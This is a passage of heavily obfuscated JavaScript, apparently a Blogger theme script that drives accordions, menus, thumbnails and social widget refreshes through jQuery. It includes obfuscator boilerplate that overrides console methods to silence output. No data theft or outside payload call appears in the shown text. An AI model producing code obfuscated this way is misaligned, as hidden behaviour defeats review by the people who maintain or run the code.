u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- 